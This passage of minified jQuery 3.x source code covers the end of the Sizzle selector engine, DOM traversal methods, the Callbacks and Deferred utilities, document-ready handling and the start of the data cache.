b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var 